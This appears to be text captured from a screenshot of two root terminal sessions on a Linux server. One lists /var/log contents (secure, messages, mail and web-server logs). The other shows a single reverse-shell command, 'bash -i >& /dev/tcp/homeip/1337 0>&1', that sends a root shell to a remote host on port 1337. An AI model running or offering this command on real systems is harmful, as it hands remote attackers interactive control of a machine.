 Terminal - root@tl1:/var/log
File Edit View Terminal Tabs Help
-rw-r--r--. 1 root root 419816 Oct 29 2016 dracut.log
drwxr-x---. 2 exim exim 4096 May 14 03:45 exim
-rw-r--r--. 1 root root 3788 Nov 4 2015 google.log
drwx------. 2 root root 4096 Jan 12 17:10 httpd
-rw-r--r--. 1 root root 146292 May 19 20:34 lastlog
drwx------. 2 root root 4096 May 19 14:24 letsencrypt
drwxr-xr-x. 2 root root 4096 May 12 18:27 mail
-rw-------. 1 root root 0 May 14 03:45 maillog
-rw-------. 1 root root 0 Apr 16 03:23 maillog-20170423
-rw-------. 1 root root 0 Apr 23 03:21 maillog-20170430
-rw-------. 1 root root 0 Apr 30 03:40 maillog-20170507
-rw-------. 1 root root 129 May 12 18:27 maillog-20170514
-rw-------. 1 root root 121988 May 19 20:34 messages
-rw-------. 1 root root 151141 Apr 23 03:11 messages-20170423
-rw-------. 1 root root 149750 Apr 30 03:16 messages-20170430
-rw-------. 1 root root 148632 May 7 03:03 messages-20170507
-rw-------. 1 root root 148862 May 14 02:48 messages-20170514
-rw-r-----. 1 mysql mysql 13788 Oct 29 2016 mysqld.log
-rw-r-----. 1 mysql mysql 2552 Nov 4 2015 mysqld.log.rpmsave
drwx------. 2 nginx nginx 4096 May 19 03:30 nginx
drwxr-xr-x. 2 ntp ntp 4096 May 31 2016 ntpstats
drwxrwx---. 2 apache root 4096 May 14 03:45 php-fpm
drwxr-xr-x. 2 root root 4096 Nov 4 2015 prelink
drwxr-xr-x. 2 redis root 4096 May 14 03:45 redis
-rw-------. 1 root root 432466 May 19 20:41 secure
-rw-------. 1 root root 506503 Apr 23 02:55 secure-20170423
-rw-------. 1 root root 1081028 Apr 30 03:39 secure-20170430
-rw-------. 1 root root 849333 May 7 03:04 secure-20170507
-rw-------. 1 root root 427915 May 14 03:38 secure-20170514
-rw-------. 1 root root 0 Nov 4 2015 shutdownscript.log
-rw-------. 1 root root 0 May 14 03:45 spooler
-rw-------. 1 root root 0 Apr 16 03:23 spooler-20170423
-rw-------. 1 root root 0 Apr 23 03:21 spooler-20170430
-rw-------. 1 root root 0 Apr 30 03:40 spooler-20170507
-rw-------. 1 root root 0 May 7 03:47 spooler-20170514
-rw-------. 1 root root 0 Nov 4 2015 startupscript.log
-rw-------. 1 root root 0 Jul 8 2016 tallylog
-rw-rw-r--. 1 root utmp 1053696 May 19 20:34 wtmp
-rw-------. 1 root root 1279 May 12 18:27 yum.log
-rw-------. 1 root root 11063 Apr 5 2016 yum.log-20160415
-rw-------. 1 root root 18703 Dec 5 01:04 yum.log-20170101
[root@tl1 log]#
Terminal - root@tl1:~
File Edit View Terminal Tabs Help
[root@tl1 ~]# bash -i >& /dev/tcp/homeip/1337 0>&1